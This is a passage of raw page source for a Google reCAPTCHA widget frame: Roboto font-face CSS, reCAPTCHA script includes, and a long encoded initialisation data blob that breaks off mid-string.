  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ehjwVC03RXZuFU4qYQj_hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ehjwVC03RXZuFU4qYQj_hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ehjwVC03RXZuFU4qYQj_hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFHTDmcOdwpXCqFplTEnCisO/FcKFM3fDq8OeOMOROmPDmsOdDcKxYRPDi8KSMcODw7whw4lGwrbCo8O8B8K0w5k2w4paTV/CqsO/XsKDwrDCusOgwoN9w4PCrcObZUo1wo3DmcO0wqFpw4nDtMKnw4UBwoDCh0DDondOHAdTw6gywq/ClUzCuyTCkGtPdUEEYsOaEMO0wqvClD/DlDfCnsOoQV88e8K1djExw7gHR2RWwqglwoTCrcKhw7XDtcOXQzRGw7DCpMOxw6NrCcK5NgTCqsOnw5g6wog/QDPDtsOmLzdgNAnDiAXChQ4Kw6ITwooVAMOMwoxaVMOVw5k+SsOFw4Q0NEsWEyZiwoLCpTYPeXzCoGAEDMKxSCEPDVhdQhFlNsOMw4jCucKKw5ZYw6EKS8KCJcOYwppPwqHDi8OUChwgMR3DncOLw7tEdcOTwo/CvFZfw47DuQHChsKJGMKVw6xfOlM7Fw9dwplzahLDncKpN8O2eMK/UsK0wrzDvsOGaFhrLgHCrsOwT2/Cil3DuxAWw4FvGMOdwqNzw5rCu2xFw6HDqcK/wqhEMcKywr3Cg1/DjMKzw6ZANjoVwrDChsOewqPCugETSWkbN3PCp8KOwpXCuMOywpd+w6Ilw7fCsMOZw7VyaV/CvG7DknBfXn/DpcKoH8KMC0JQw4XDnkYNfjTCtsKCwrUGb8OGQRRxAHxQwrxewp7Cu8OGw4vDqgAHw7XCkMOSw4rCuTI3SgptwqvDhWJJwrILHMKpQ8OieBdpw7bDuMOQThdPZxjCqcOvRxDCvsO/XS1mXQMyw5VSAEXDpcKRccKSwq9ywqbDg8KRb2bCuG9wXTNeB8Klw7zDn1TCsMORw4wKb1Vgwot5HsKfVMOLwpVvYEAIY8Kywro7EnlWJQHDnSfDp8OZC8OOw4YIw41mVcO/w7Y1N8OFwrwBBD3DtMK/QsOAw6fDtMOcwqLCqB/DqsOHw5pDH8ORcsOQfA7CjDTCgMKQEV7Dk8KKA8KEAUjDhMOWOBc8w7nDjsKfA8O2IkzChwvDiMK6wpjDiFkdRGI/[base64]/DlDCgywbw5TDuR/Ct0DCpMKKwrccwoLChmTCrBVIE8Omw53CicOTNgPDgMO4wp0mw6/[base64]/F8OYUw7Ck2ZCBMKhw5sUeMONwoNQccKdwpPCqUsjUktZD3VHBMKHw5PCusKOcMKEw6F+w6nCmhbCsgR2w5fCplTCnsKowrZBwo/[base64]/CjMOWeiMow63Ci8Kfw59QJhTDsibCmMOjK8OnciTClhdbw51wH2bDhsKKUMKOBFF9YcKWAWFMwrcXw6fCnMOXbx/Cu3hpw4DDs8OBwp8IwqvDvMOywqnDq0nDnTJKwrbCg8O/[base64]/CisOyR8ONcsOie8OZw5XCrcO2w4IGw7F5HATDuEklaX1Rw61TRsKhwp9Uwo3DpTciCsOdFyRHc8O/woLDhDFiwqtnF1HDlw7CkSTCvkjDl8K1TsKXwoULMRJFw7B0w5J5wrJYZHzCisOkag7Duz9AJ8Kxw6nClyhzc13DoTfCq8KCwqAJwpoiBBBFUcK2wrdpw4dAw61+UwUzc8OHwpBnw5TDt8OUBMO/e3JZesOcLTtbXgjDrcOoP8OmP8Ojd8KVw4rCrcO6w5IIw7Byw7TCoHphWmREwrTDucKNwpRUw5MDXF4ow7nDiGvDmcOEWWjCm8Obw6DCni7CnUPDtcKbAMO5b8Oob8K8wrlmwqhaOF/Cp8OlVMOKFTRoTcKqMsKLw4nChMOVw7FqSEXCiMOowplhacKUw5XDinnDumRAwopxw7k0wq7CpnBPw5bDo17Dp8OufUwSOGInw7HDpW8Uw6xpEw4MDwt8wqFLw73ChyHDkQ3CpW5Tw5cdwqU/w6d1QMKhLFjDu1nDr8KtwpxnJ1N6wo/DsjUNfcOJcMKoBMKkIRESBMOvPnVKw6EhwqF5fcKgwpXCt8Kdf8OHw6TDmV5UNwzCvXLDssO8Z3XCu8KHQFB6Z8Ofwo0AZ0DCg1rDpDPClsOfUU3CgMOKwrk8AxsFLUPDuALCn8OaDi9Bw71SIDLCvsKWw6Bmw78dVMKuw5MpwrLCl8ORw4QXb25TfS/DssKHPjjCjMKsw5XCpMK0w5McAsOncnR5bxrDkcO3wrZwNWTCocK+wpZ9WxN5wpluNljDpS3ClVADw67Dpm3CosK4SMKbw58dw6wWVhIubwBdw6PDkSlvw67DpTLCmRE9GwjCncOzZG3CtcOpWsOfwrwCwpvCsUF8wrgyw6xDw6PCjsOzdiXCq8O6w7/DgAvDtMO/w63DosKTW8Knw7fDohYNFMOzwotlQ0ZSwpzDmTPCpDEtJx3CkVPCvxVYEsO5JScQwqsQw51Nwo/CpgnDtFTDiMOEOSoTcsOpcUzDt1EJOAwNwo/DscOJBBd+UcKgecKjw4ATw7TDpsOUw5hqPCc5L0g1N8OgcsO3dcKaHQPDu0LDj1TCnwxULA4hwrYjFXvDrFoNL8KJwrA9ZsKqw5IVwp5Cw6LCusKHwpLDixLDiWzCrR5ww7BuwpnDvMOsw5nCnjcJw6fDlG/CusKaw4Bjw6vCnW7Ciw9GXXMBNyfCh8Kuwqh1wobDhQDDkMOdwoUiw6HDv8K/EMKHIcOVPRrCqXUHw4fCj8KgwqrCnsOqQcKqCDpAwqImOx7DusOnwppKw7nDrHrDl0LCicKLWMOgw5APw4hlfUPCrQXDoyFNfTLCvGPCvMK+HSzCl3Z4w4nCgcOnw6HClE1Nw75MEm3CsCh/w7LDrsOIJcKpXn4rPV/DpwDCucOpw7jDl8Ktwq/Cp8OawoFgwrbCmcOAAUMZwqxWw6LDpH7Cl8K/[base64]/CpMOGwqbDrE/CrS80F1xMwrArL8Oze8K/w4NVw64ywrnDicOCw58sw63CjHQEw7MTUcKTPDvDoA92w4UNwoZbSkTDpjMcw6oTM8OGwoM5ScKCwosQwqJedMKpAnsaY8OCOMOiUBslw6ZEOkvDjcOWGMOswr/[base64]/DBQYZsODaEvChn1Yw5B2w5JfU24tw4LDg8K2bGIrwqcWw7Yyw67DgRLCvl3DlMKJJQ/ClX/DkMOZD8KYwpETesKTXj/CgcKfwoXDlF7DtWPDomsewqLCjRvDqMOVRMOOUyE+GHfCtMORwplmw6s9w7Vjw7rDg8KBdMKCccKowqlRaSRDUsOeYUovwqEjNUlWw5w4w7FidS02MyhpwqPDtjjDiVrDn8Ojwotjw5/CgRrCmcOrFGLCpmJzwqDDvRlpRG7DjVdtw47DgHEEwpHCpcOJw4PDjgHCgjDDmEpXPUc9w4/CpmUVwqbCocOZwpjDlAEkwocpExHCgRNhwqXDq8OCDzXCjcOMYxXCjFzCkcKrw5/[base64]/CuUzCkBTCuSXCvcOmPMK9HcOQw6jCpcKBbTvCjsOhw5gVcnnCs8OVT8KlDMOxQcOcYBPCjSXDkyXDoioOBngAYFYbw6giw7/Dng7DjcKBeUEFHynDusKOw543woRBYRnDu8ORwpHDuMKFw7jCiTDCv8Obw4d5w6fDlsK4w5o1FCDCncOXX8KQLcO6RMKNEsKvRcKycgACcBrClmTCh8OuT2LDvsKMw57CocODwqDClxzDqSQ0wqPCtg00Qg3Dvngmw4/Dvn3DmTgpeS7DogNjF8KUw6ohKnbCssO6IMOSw4LCi8KqwpfCkcOZwq4zwqx3wrLCvQkGGHUuDcK3wrV3w5Vmw7YQw7PDrMOANMOZLsOWXQF1aklDwpMFEsOwBMOObMOxw6MHw6UIw4jCtCN1UcOPw7vDhcOhw5oEwqnCiE/DhsOAXsKADERreX/CtcKyw6rDs8KZw5rCrznDmV1CwrwwYsKWwoLDijTCjMKRSMKLfhLDjcKYUm96w7rDmMKhQh3CnTJjwojCjm4zcG54ARx9wrt6ZxVgw7PDmixtc3/DowXCosOywoZKw6nDtsOFMsO0wr8ywo/CgRtwwo3DqljCl0smw49Mw7gXPsKtZsOPeMKJwr5Ow6nCi3lRwp/[base64]/[base64]/P3R0D8Opw6k3w7hyI3ENw6bDg2/CscO/CsOrACLCtsKWw5wEw5MNfcKTHFTDhwHCgcOKwrUPXcK3RiQTwoTCisKpw7lpwqnCtMO7acOgSQ11wqFFGlhlwr5zwrjCkCbClQPCo8KewoHDksKecy7DqMKASW1ow6PCoTQvwpogSgtCw5vDrsO4w6rDj8KyQcKewrDCp8OqXcOrD8O9H8Ofwqw9S8O9bcKSN8OrEU/CgG7Ct0TClcO6GinChsKRdUvDtcORGMKvSsKFPMOUwoLDgDnDhMOtwpEsPsKLWMO4E2QiecOsw5/CmcKyw5wowo3CsxPDicOGegvDo8KhdXc/[base64]/Dh8OJwok6VSUGw45Xw4HClMOEwpvDrMKuw7QLEcOtw4tiwqvDtMO3HsKEwrYAVnbCjxzDtsOFwqDDpjMjwo1qccOkw6DDl8KlccKbw5Qzw6HDs1w1OQ4IJlQYPx3CmsOIwrVTelXDvsOtGh/CmSpiw6vDh8KnwrrDssOvYwwseT98PgwPRA3CvcOUIAZawqnCgCjCqcK5F3oKw58JwrNOwpPDscKOw4VpRFRLJcOeZjcUw5AGfMKeMxjCtcOMw6pKwrjDpMO8RcKjwpHCi2zCqEZhwovCp8OVw6fDig/Dm8OTwo7DvsOFGcKeZcKQVcKPw4rDkMKTFcKhw4/CqcOow48qWhDDhnjDnnlxw4Z6JsOWwoZUD8Oow6UHZMKGXMOIwpQcw4JMWQfCrMKYbxjDmVnCtzHCm8KWE8KHwqkYwozCmgl0YEwOw4t6w7YrNcO0I0LCskQ/fU/[base64]/w7zCnQR6wpHClVkhFcK6NMK8WAQrwpDDqRhlw5s+SQg8OFUMNsKoMXQqwqpOw7zCpwN1NArCmWHCv8O/cnIww6JJwqBXN8OgD09jw5/[base64]/wojDocO8GcOnw6HCt1prwpdsZ8KYwrjDq8OOJH8mw5XDvFHCgsK3NSPDlMODwoPCkcOZwo/DqQPDhcKGw67DmGkmO3kRGy5gVcK2GVVDWAh/d1PCnGrDk1xvw4fDnSxgMMOkw4Ycwr/CrRPDrg7DvMO/wq49dkUAV8KLehTCjMO7Oi/[base64]/[base64]/[base64]/DgjLDkMKvwoFQwpwoWE1bw7TCkHZtw5zDq8ORwqrDo3ASw4PDj14mf2Jxw6M3X8KOw6/[base64]/[base64]/Dm3oXEUU7wobCksKRw6oiwqzDlcO1RBzCjyPCosK4LsOzw4XDmjLCisOlC8OoGMOSZ3F7w786XsK7JsOqG8K5w5zDnSnDhsK/w4YvBcOzHWzDnExxw580FcOjOyVtUsO5wpJZTHLCr0bDv13Cl1LCjTUYw7UBwp3ChEfCkx0Kwq4sw77CtgzCosOqdUPCnn3CpcOAw77DkMOUDXvDosKMw48Aw4XDjsKJw5nDojphPREpwohXw6EMJTXCpiALw5LCg8O5PzQnM8OEwqDCkEdpwp8nTsK2wp8efinCtF/DhcKTQcKyDhMqKsKVw70jw5vCmFtxAlQzOAxZwrPDnwwww7Qjwqd6YXfDuMOew5jCsDgaOcKpCcO9w7Y+YGYdwrtIRcOcS8KNOSt8JwrDmMKRwovCr8KFVcKjw6PDlTYDwr/[base64]/LS48WB/Chz8Mwo4TRsOpw5vCoworwrsCwoPCiBvClnXDukvDhsKWw551PcKCQ8Ogw6xTw4HDpzvDucOPw4PDl8OCVcKdYsO4YDsnwqPDrjPCmxHDkAN9w4BYw7/CmsOgw79AM8OPQMOzw4HDiMKzKMOrwpjDn0PChVLDvBrCgUwuw5cCYMK0wrdLbFBuwpXDtEBtfzPDm2rCgsOzd09bw5nCqmHDsykuw6lxwr/[base64]/w5Qqwp1twp3DucOVw73ChTtqMgNUTR0iwrvDp8O6wqLCqMK4w7LDmWLCkA0QYFptLMKrJmPCmx0Tw7bChsKxKsOGwoNoH8KOw7fDr8KZwpcuw5LDpMOww4/Dn8KXZsKySCfCqcKrw5DChR3DoAvDusKqwrfDsTtPwr0Xw7hbwo3DusOeewhqBATDtcKIbCvCusKcwobDgUoew5DDuXbDo8KLwpjCmGDCoBZyLFM1w43Dg0DCq0NsZ8OQwqEJAT/DqTQ9UcKZw6nDnE1zwqfCk8OMdxvCk3HCrcKmCcO1e2/DoMOXQ2MrblQpYkVkwovClSzCjAdcw6jCpxXCgUV0IsKdwqTDuVjDnX4vw5jDg8OHGV7CksOQRsOqe3kBaxHDgABdwqMew6XDgDLDrQ85wpzCr8KOQcKcG8KRw5vDuMKgw7kpDMOiPMKJHS/CnTzDnB4yCnrDs8Otw5w8LG9aw7jCt1RtYXvCgm8casK9fmlyw6XCpRfCp3Mbw6pVwolwHm7Ds8KNJwoQTTcBw6TDqxEswpfDksKgAgLCj8K2w6LDilLDi2fCscKFwrrChsKwwpkWd8KnwrXCi0TCjgfCqH/DsA9vwoxzwrXDpz/DtDZkKMK7Z8KOwoFJw5ttEiXDqBd9wphkAcK+EVdGw756wqhVwo56w5PDgsO6wpvDicKlwowZw7kjw6fDtsKvVBzCt8KDNsOxwpBOS8KYUgI2w7kEw4nCiMKkdT1mwrYyw4TCm1d6wqBWH3MDI8KTJSjCmcO/wpDDuWzCmBcCcUk9FcKuZsODwr3DgwZWeV3Ct8OHMsOuWh9GCwYtw5DCklEUSF